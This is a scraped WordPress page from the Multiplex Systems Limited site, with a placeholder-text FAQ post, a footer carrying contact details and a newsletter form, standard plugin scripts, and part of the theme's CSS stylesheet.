<section id="ft-blog-feed-details" class="ft-blog-feed-details-section page-padding">
    <div class="container">
        <div class="ft-blog-feed-details-content">
            <div class="row">
				                <div class="content-side col-xs-12 col-sm-12 col-md-12">
                    
                                        <div class="thm-unit-test">    
                    	
                        <div class="blog-details-img-text-wrapper">        
							                            <div class="ft-blog-details-item update">
                                <div class="blog-details-text headline">
                                    <div class="ftd-blog-meta-2  position-relative text-capitalize">
                                        <a href="https://multiplexsystems.co.tz/author/admin/"><i class="fas fa-user"></i> By admin</a>										<a href="https://multiplexsystems.co.tz/2021/10/"><i class="fas fa-calendar"></i> October 6, 2021</a>                                                                            </div>
                                    
                                    <div class="text">
										<p>Weger sit amet mauris a erat interdum bibendum. Duis ullamcorper, risus sed elementum ullamcorper, nunc tellus ullamcorper neque, vitae elit metus eu libero. Nullam in iaculis sapien. </p>
                                        <div class="clearfix"></div>
                                                                            </div>
                                    
                                </div>
                                                                <div class="ft-blog-tag-share clearfix">
                                                                    
									                                    <div class="ft-blog-share float-right">
    
	    <a class="fb-social" href="http://www.facebook.com/sharer.php?u=https://multiplexsystems.co.tz/faqs/what-is-included-in-your-service/" target="_blank"><i class="fab fa-facebook-f"></i><span>Like Us</span></a>
    
        <a class="tw-social" href="https://twitter.com/share?url=https://multiplexsystems.co.tz/faqs/what-is-included-in-your-service/&text=what-is-included-in-your-service" target="_blank"><i class="fab fa-twitter"></i><span>Like Us</span></a>
    
        <a class="ln-social" href="http://www.linkedin.com/shareArticle?url=https://multiplexsystems.co.tz/faqs/what-is-included-in-your-service/&title=what-is-included-in-your-service"><i class="fab fa-linkedin-in"></i><span>Like Us</span></a>
    
        <a class="in-social" href="https://pinterest.com/pin/create/bookmarklet/?url=https://multiplexsystems.co.tz/faqs/what-is-included-in-your-service/&description=what-is-included-in-your-service"><i class="fab fa-pinterest"></i><span>Like Us</span></a>
    
    
    
        
</div>
                                                                    </div>
                                                            </div>
                            
                                                        <div class="ft-blog-next-prev d-flex justify-content-between">
                                                                <div class="ft-blog-next-prev-btn  ">
                                    <a class="np-text text-uppercase" href="https://multiplexsystems.co.tz/faqs/how-can-i-track-my-shipments/"><i class="fas fa-angle-double-left"></i> Previous Post</a>
                                    <div class="ft-blog-next-prev-img-text clearfix">
                                        <div class="ft-blog-np-img float-left" style="background-image:url();"></div>
                                        <div class="ft-blog-np-text headline">
                                            <h3><a href="https://multiplexsystems.co.tz/faqs/how-can-i-track-my-shipments/">How can I Track My Shipments?</a></h3>
                                        </div>
                                    </div>
                                </div>
                                                                
                                                            </div>
                                                        
                        </div>
                        <!--End thm-unit-test-->
                        
                        <!--End post-details-->
                        
<div class="ft-blog-comment headline">

	    
    
</div>                    
                    </div>
                    <!--End blog-content-->
                                        
                </div>
                        	</div>
        </div>	
    </div>
</section>	


	<div class="clearfix"></div>

		<div class="pageloader" style="z-index: 999999;">
	      <div class="ftloader">
	        	<div class="loader-inner semi-circle-spin">
		<div></div>
	</div>
	      </div>	
	</div><!-- Pageloader -->
	    
    <!-- Start Of Footer section
	============================================= -->
	<footer id="ft-footer-3" class="ft-footer-section-3" data-background="https://multiplexsystems.co.tz/wp-content/uploads/2021/10/f-bg3.jpg">
		
		        <div  class="ft-newslatter-section-3">
			<div class="container">
				<div class="ft-newslatter-content-3 d-flex justify-content-between align-items-center">
					                    <div class="ft-newslatter-text headline">
						<h3>Get Free Consultation today</h3>						<span>We would love to hear from you, tell us little bit about your project</span>					</div>
                    					                    <div class="ft-newslatter-btn position-relative">
						<a class="d-flex align-items-center justify-content-center text-uppercase" href="#">Call us now</a>
					</div>
                    				</div>
			</div>
		</div>
		        
        <div class="ft-footer-widget-wrapper-3">
			<div class="container">
				                <div class="ft-footer-content-wrap-3">
					<div class="row">
						<div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 wow animated fadeInUp"><div id="fastrans_about_company-4" class="footer-widget ft-footer-widget widget_fastrans_about_company">      		
			<div class="ft-footer-logo-widget headline pera-content">
                                <div class="ft-footer-logo">
                    <a href="https://multiplexsystems.co.tz/"><img src="https://multiplexsystems.co.tz/wp-content/uploads/2023/09/multiplex-web-logo-white.png" alt="Awesome Image"></a>
                </div>
                                <p>The company is made up with a team of staffs with strong background in Engineering, Information Technology, Telecommunication, Project Management.</p>
                                <a class="footer-logo-btn text-center text-uppercase" href="https://webmail.multiplexsystems.co.tz/">Staff Emails</a>
                            </div>
            
        </div></div><div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 wow animated fadeInUp"><div id="fastrans_newsletter-4" class="footer-widget ft-footer-widget widget_fastrans_newsletter">      		
			
            <!--Start single footer widget-->
         	<div class="ft-footer-newslatter-widget pera-content headline">
                <h3 class="widget-title">Newsletter</h3>                <p>Subscribe our newsletter to get our latest update &amp; news</p>
                
				<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;</script><!-- Mailchimp for WordPress v4.9.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-662" method="post" data-id="662" data-name="" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
<button>Subscribe</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769312175" /><input type="hidden" name="_mc4wp_form_id" value="662" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                
                				    
    		<div class="ft-footer-social ul-li">
        	<ul>
				                <li><a target="_blank" href="https://www.facebook.com/" style="background-color:rgba(0, 0, 0, 0); color: rgb(73, 73, 73)"><i class="fab fa-facebook"></i></a></li>
                                <li><a target="_blank" href="https://www.linkedin.com/" style="background-color:rgba(0, 0, 0, 0); color: rgb(73, 73, 73)"><i class="fab fa-linkedin"></i></a></li>
                                <li><a target="_blank" href="https://www.skype.com/" style="background-color:rgba(0, 0, 0, 0); color: rgb(73, 73, 73)"><i class="fab fa-skype"></i></a></li>
                                <li><a target="_blank" href="https://www.twitter.com/" style="background-color:rgba(0, 0, 0, 0); color: rgb(73, 73, 73)"><i class="fab fa-twitter"></i></a></li>
                			</ul>
		</div>
	                                
            </div>
                                  
        </div></div><div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 wow animated fadeInUp"><div id="fastrans_contact_info-4" class="footer-widget ft-footer-widget widget_fastrans_contact_info">      		
			
            <!--Start single footer widget-->
         	<div class="ft-footer-newslatter-widget pera-content headline">
                <div class="ft-footer-info-widget ul-li ">
                    <h3 class="widget-title">Get in Touch</h3>                    <ul>
                                                <li>
                            <i class="fas fa-map-marker-alt"></i> 
                            <p>Level 1, 23 Zanaki/Indira Gandhi St. | P.O Box 21858 Dar-Es-Salaam</p>
                        </li>
                                                                        <li>
                            <i class="fas fa-phone"></i><a href="tel:+255 754 678271">+255 754 678271</a>
                        </li>
                                            </ul>
                                        <div class="office-open-hour">
                        <span>Open Hours: </span>                        <p>Mon - Sat: 8 am - 5 pm, Sunday: CLOSED</p>                    </div>
                                    </div>
            </div>
                      
        </div></div><div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 wow animated fadeInUp"><div id="fastrans_our_projects_v2-10" class="footer-widget ft-footer-widget widget_fastrans_our_projects_v2">		
        <!-- Instagram Widget -->
        <div class="pera-content">
            <div class="gallery-widget clearfix">
                <h3 class="widget-title">Popular Solutions</h3>                <ul class="zoom-gallery">
                           
           	<!-- Title -->
                        <li class="image" style="background-image:url('https://multiplexsystems.co.tz/wp-content/uploads/2023/04/automatic-tank-1.jpg');">
                <a href="https://multiplexsystems.co.tz/wp-content/uploads/2023/04/automatic-tank-1.jpg" data-source="https://multiplexsystems.co.tz/wp-content/uploads/2023/04/automatic-tank-1.jpg"></a>
            </li>
                        <li class="image" style="background-image:url('https://multiplexsystems.co.tz/wp-content/uploads/2023/04/e-payment-1.jpg');">
                <a href="https://multiplexsystems.co.tz/wp-content/uploads/2023/04/e-payment-1.jpg" data-source="https://multiplexsystems.co.tz/wp-content/uploads/2023/04/e-payment-1.jpg"></a>
            </li>
                        <li class="image" style="background-image:url('https://multiplexsystems.co.tz/wp-content/uploads/2023/04/Tot-Internet-1.jpg');">
                <a href="https://multiplexsystems.co.tz/wp-content/uploads/2023/04/Tot-Internet-1.jpg" data-source="https://multiplexsystems.co.tz/wp-content/uploads/2023/04/Tot-Internet-1.jpg"></a>
            </li>
                            
         
                </ul>
            </div>
        </div>
        
        </div></div>					</div>
				</div>
                                
                <div class="ft-footer-copyright text-center">
                    <span>© 2023 Multiplex Systems Limited. All rights reserved.</span>
                </div>
                
			</div>
		</div>
        
	</footer>	
	<!-- End of Footer section
	============================================= -->
</div>
<!--End Page Wrapper-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};})();</script><div id="wa"></div><link rel='stylesheet' id='rs-plugin-settings-css' href='https://multiplexsystems.co.tz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/multiplexsystems.co.tz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.1.9' id='nta-wa-libs-js'></script>
<script type='text/javascript' id='nta-js-global-js-extra'>
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/multiplexsystems.co.tz\/wp-admin\/admin-ajax.php","nonce":"18731f9cd7","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/multiplexsystems.co.tz\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.1.9' id='nta-js-global-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/popper.min.js?ver=2.1.2' id='popper-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/bootstrap.min.js?ver=2.1.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/jquery-ui.min.js?ver=2.1.2' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/jquery.magnific-popup.min.js?ver=2.1.2' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/owl.carousel.min.js?ver=2.1.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/appear.js?ver=2.1.2' id='appear-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/slick.js?ver=2.1.2' id='slick-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/jquery.counterup.min.js?ver=2.1.2' id='jquery-counterup-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/waypoints.min.js?ver=2.1.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=2.1.2' id='jquery-mcustomscrollbar-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/wow.min.js?ver=2.1.2' id='wow-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/jquery.cssslider.min.js?ver=2.1.2' id='jquery-css-slider-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/rbtools.min.js?ver=2.1.2' defer async id='rbtools-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/animation-loading.js?ver=2.1.2' id='animation-loading-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/knob.js?ver=2.1.2' id='knob-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/typer.js?ver=2.1.2' id='typer-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/mixitup.js?ver=2.1.2' id='mixitup-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/script.js?ver=6.3.1' id='fastrans-main-script-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/script-new.js?ver=6.3.1' id='fastrans-script-new-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/transport-script.js?ver=6.3.1' id='fastrans-transport-script-js'></script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' defer src='https://multiplexsystems.co.tz/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.7' id='mc4wp-forms-api-js'></script>
<script type='text/javascript' id='nta-js-popup-js-extra'>
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":3084,"accountName":"Customer Support","avatar":"","number":"+255754678271","title":"Multiplex Systems Limited","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":"156","btnPosition":"left","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://multiplexsystems.co.tz/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=6.3.1' id='nta-js-popup-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://multiplexsystems.co.tz/wp-content/themes/fastrans-child/style.css?ver=6.3.1
body_size: 20
content:
/**
* Theme Name: Fastrans Child
* Description: This is a child theme of Fastrans, generated by Merlin WP.
* Author: <a href="http://themeforest.net/user/themexriver">Themexriver</a>
* Template: fastrans
* Version: 2.5
*/

--- FILE ---
content_type: text/css
request_url: https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/css/style.css?ver=6.3.1
body_size: 24375
content:
@charset "UTF-8";
/*----------------------------------------------------

1. Global Area 
2. Header Section
3. slider Section
4. booking Section
5. about Section
6. service Section
7. counter Section
8. why-choose Section
9. team Section
10. project Section
11. testimonial Section
12. contact Section
13. Blog Section
14. featured Section
15. product-mesurment Section
16. experience Section
17. faq Section
18. breadcrumb Section
19. pricing Section
20. coming-soon Section
21. funfact Section
21. CTA Section
22. footer Section
22. Responsive Section

=====================================================================*/
/*=========
Color Code
===========*/
.ft-testimonial-slider-area .slick-dots, .ft-project-slider-area .slick-dots, .ft-service-slider-2 .slick-dots, .ft-service-slider-wrapper .slick-dots {
  margin-top: 55px;
  position: static;
}
.ft-testimonial-slider-area .slick-dots li, .ft-project-slider-area .slick-dots li, .ft-service-slider-2 .slick-dots li, .ft-service-slider-wrapper .slick-dots li {
  width: 10px;
  height: 10px;
  margin: 0px 8px;
  border-radius: 100%;
  position: relative;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  background-color: #00044b;
}
.ft-testimonial-slider-area .slick-dots li:before, .ft-project-slider-area .slick-dots li:before, .ft-service-slider-2 .slick-dots li:before, .ft-service-slider-wrapper .slick-dots li:before {
  top: -5px;
  left: -5px;
  content: "";
  opacity: 0;
  width: 20px;
  height: 20px;
  position: absolute;
  border-radius: 100%;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border: 2px solid #4462b2;
}
.ft-testimonial-slider-area .slick-dots li button, .ft-project-slider-area .slick-dots li button, .ft-service-slider-2 .slick-dots li button, .ft-service-slider-wrapper .slick-dots li button {
  display: none;
}
.ft-testimonial-slider-area .slick-dots li.slick-active, .ft-project-slider-area .slick-dots li.slick-active, .ft-service-slider-2 .slick-dots li.slick-active, .ft-service-slider-wrapper .slick-dots li.slick-active {
  background-color: #4462b2;
}
.ft-testimonial-slider-area .slick-dots li.slick-active:before, .ft-project-slider-area .slick-dots li.slick-active:before, .ft-service-slider-2 .slick-dots li.slick-active:before, .ft-service-slider-wrapper .slick-dots li.slick-active:before {
  opacity: 1;
}

/*global area*/
/*----------------------------------------------------*/
@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: inherit;
  }
}
body {
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  font-size: 16px;
  line-height: 1.5;
  color: #888888;
  font-family: "Roboto";
  -moz-osx-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
}

.ul-li ul {
  margin: 0;
  padding: 0;
}
.ul-li ul li {
  list-style: none;
  display: inline-block;
}

.ul-li-block ul {
  margin: 0;
  padding: 0;
}
.ul-li-block ul li {
  display: block;
  list-style: none;
}

#preloader {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99999;
  width: 100%;
  height: 100%;
  overflow: visible;
  background: #ffff url("../images/loader.svg") no-repeat center center;
}

[data-background] {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

a {
  color: inherit;
  text-decoration: none;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
a:hover, a:focus {
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
}

button {
  cursor: pointer;
}

.form-control:focus,
button:visited,
button.active,
button:hover,
button:focus,
input:visited,
input.active,
input:hover,
input:focus,
textarea:hover,
textarea:focus,
a:hover,
a:focus,
a:visited,
a.active,
select,
select:hover,
select:focus,
select:visited {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-decoration: none;
  color: inherit;
}

.form-control {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.relative-position {
  position: relative;
}

.pera-content p {
  margin-bottom: 0;
}

.headline h1,
.headline h2,
.headline h3,
.headline h4,
.headline h5,
.headline h6 {
  margin: 0;
  font-weight: normal;
  font-family: "Poppins";
}

.container {
  max-width: 1200px;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.text-right {
  text-align: right;
}

.background_overlay {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

.background_position {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.slick-dotted.slick-slider {
  margin-bottom: 0;
}

.ft-item-innerbox {
  padding: 0px 15px;
}

.ft-section-title .sub-title {
  font-size: 20px;
  font-weight: 700;
  color: #4462b2;
  padding: 0px 82px;
  position: relative;
}
.ft-section-title .sub-title:before, .ft-section-title .sub-title:after {
  top: 15px;
  content: "";
  height: 3px;
  width: 75px;
  position: absolute;
  background-color: #4462b2;
}
.ft-section-title .sub-title:before {
  left: 0;
}
.ft-section-title .sub-title:after {
  right: 0;
  display: none;
}
.ft-section-title.text-center .sub-title:after {
  display: block;
}
.ft-section-title h2 {
  color: #00044b;
  font-size: 36px;
  font-weight: 700;
  line-height: 1.333;
  padding: 10px 0px 20px;
}

.ft-section-title-2 {
  margin: 0 auto;
  max-width: 580px;
}
.ft-section-title-2 .sub-title {
  font-size: 20px;
  font-weight: 700;
  color: #4462b2;
}
.ft-section-title-2 h2 {
  color: #003440;
  font-size: 36px;
  font-weight: 700;
  padding-top: 15px;
  padding-bottom: 25px;
}
.ft-section-title-2 h2 span {
  color: #4462b2;
}

.ft-section-title-3 span {
  color: #fa3b0e;
  font-size: 18px;
  font-weight: 500;
}
.ft-section-title-3 h2 {
  color: #141415;
  font-size: 48px;
  font-weight: 700;
  padding-top: 12px;
}
.ft-section-title-5 p {
  color: #454545;
  font-size: 17px;
  line-height: 28px;
}
.ft-sb-button {
  color: #fff;
  height: 55px;
  width: 170px;
  border: none;
  font-weight: 600;
  border-radius: 6px;
  font-family: "Poppins";
  background-color: #4462b2;
}

.scrollup {
  width: 55px;
  right: 20px;
  z-index: 5;
  height: 55px;
  bottom: 20px;
  display: none;
  position: fixed;
  border-radius: 100%;
  line-height: 55px;
  background-color: #4462b2;
}
.scrollup i {
  color: #fff;
}

@-webkit-keyframes btn_shine {
  100% {
    left: 200%;
  }
}
@keyframes btn_shine {
  100% {
    left: 200%;
  }
}
.ft-btn a {
  color: #fff;
  height: 55px;
  z-index: 1;
  width: 170px;
  font-weight: 600;
  overflow: hidden;
  border-radius: 6px;
  position: relative;
  font-family: "Poppins";
  background-color: #4462b2;
}
.ft-btn a:after {
  content: "";
  position: absolute;
  top: 0;
  left: -200%;
  width: 200%;
  height: 100%;
  -webkit-transform: skewX(-20deg);
  -khtml-transform: skewX(-20deg);
  transform: skewX(-20deg);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(rgba(255, 255, 255, 0.4)), to(transparent));
  background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.4), transparent);
  z-index: -1;
}
.ft-btn a:hover {
  background-color: #4462b2;
}
.ft-btn a:hover:after {
  -webkit-animation: btn_shine 1.2s ease;
  animation: btn_shine 1.2s ease;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.ft-btn-2 a {
  z-index: 1;
  width: 60px;
  height: 45px;
  color: #002a34;
  overflow: hidden;
  line-height: 48px;
  text-align: center;
  position: relative;
  display: inline-block;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-btn-2 a span {
  opacity: 0;
  color: #002a34;
  font-size: 15px;
  font-weight: 600;
  margin-right: 8px;
  font-family: "Poppins";
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-btn-2 a i {
  top: 2px;
  right: 0;
  left: 0;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-btn-2 a:before {
  top: 0;
  left: 0;
  content: "";
  z-index: -1;
  width: 60px;
  height: 45px;
  position: absolute;
  border-radius: 30px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  border: 2px solid #002a34;
}
.ft-btn-2 a:hover {
  width: 150px;
}
.ft-btn-2 a:hover span {
  opacity: 1;
}
.ft-btn-2 a:hover i {
  left: auto;
  right: 15px;
}
.ft-btn-2 a:hover:before {
  width: 150px;
  background-color: #fff;
  border: 2px solid #fff;
}

.ft-btn-3 a {
  color: #fff;
  height: 55px;
  width: 180px;
  font-weight: 600;
  border-radius: 30px;
  font-family: "Poppins";
  background-color: #4462b2;
}
.ft-btn-3 a i {
  top: 2px;
  margin-left: 5px;
  position: relative;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.ft-btn-3 a:hover {
  background-color: #00044b;
}
.ft-btn-3 a:hover i {
  margin-left: 10px;
}

.ft-sb-button {
  z-index: 1;
  overflow: hidden;
  position: relative;
}
.ft-sb-button:after {
  content: "";
  position: absolute;
  top: 0;
  left: -200%;
  width: 200%;
  height: 100%;
  -webkit-transform: skewX(-20deg);
  -khtml-transform: skewX(-20deg);
  transform: skewX(-20deg);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(rgba(255, 255, 255, 0.4)), to(transparent));
  background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.4), transparent);
  z-index: -1;
}
.ft-sb-button:hover {
  color: #fff;
  background-color: #4462b2;
}
.ft-sb-button:hover:after {
  -webkit-animation: btn_shine 1.2s ease;
  animation: btn_shine 1.2s ease;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.ft-pagination-item {
  margin-top: 20px;
}
.ft-pagination-item li a {
  color: #fff;
  width: 50px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: 18px;
  font-weight: 500;
  margin-right: 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #003440;
}
.ft-pagination-item li a:hover {
  background-color: #4462b2;
}
.ft-pagination-item.text-center li a {
